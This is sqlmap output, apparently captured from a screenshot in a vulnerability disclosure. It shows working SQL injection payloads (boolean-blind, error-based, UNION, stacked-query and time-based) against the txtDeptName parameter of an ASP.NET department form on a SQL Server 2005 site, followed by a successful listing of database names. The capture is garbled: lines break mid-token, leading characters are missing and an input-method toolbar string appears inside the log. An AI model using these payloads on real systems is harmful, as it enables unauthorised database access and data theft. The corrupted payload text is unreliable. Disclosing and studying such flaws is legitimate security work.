 ---
Place: POST
Parameter: txtDeptName
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: txtDeptName=aaa' AND 3291=3291 AND 'oHKi'='oHKi&did=0&action=add&p
age=0&btnNewSaveDept=%B1%A3%B4%E6
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtDeptName=aaa' AND 7657=CONVERT(INT,(SELECT CHAR(113)+CHAR(100)+
HAR(107)+CHAR(114)+CHAR(113)+(SELECT (CASE WHEN (7657=7657) THEN CHAR(49) ELSE
HAR(48) END))+CHAR(113)+CHAR(120)+CHAR(116)+CHAR(111)+CHAR(113))) AND 'uVei'='u
ei&did=0&action=add&page=0&btnNewSaveDept=%B1%A3%B4%E6
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: txtDeptName=-9521' UNION ALL SELECT CHAR(113)+CHAR(100)+CHAR(107)+
HAR(114)+CHAR(113)+CHAR(112)+CHAR(80)+CHAR(110)+CHAR(87)+CHAR(89)+CHAR(69)+CHAR
79)+CHAR(114)+CHAR(112)+CHAR(111)+CHAR(113)+CHAR(120)+CHAR(116)+CHAR(111)+CHAR(
13),NULL,NULL-- &did=0&action=add&page=0&btnNewSaveDept=%B1%A3%B4%E6
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtDeptName=aaa'; WAITFOR DELAY '0:0:5'--&did=0&action=add&page=0&
tnNewSaveDept=%B1%A3%B4%E6
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtDeptName=aaa' WAITFOR DELAY '0:0:5'--&did=0&action=add&page=0&b
nNewSaveDept=%B1%A3%B4%E6
---
[19:09:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[19:09:00] [INFO] fetching database names
[19:09:01] [INFO] heuristics detected web page charset 'GB2312'
[19:09:01] [INFO] the SQL query used returns 5 entries
[19:09:02] [INFO] retrieved: "ApabiTasi_400_1"
[19:09:02] [INFO] retrieved: "master"
[19:09:03] [INFO] retrieved: "model"
搜狗拼音输入法 全 :etrieved: "msdb"
www.wooyun.org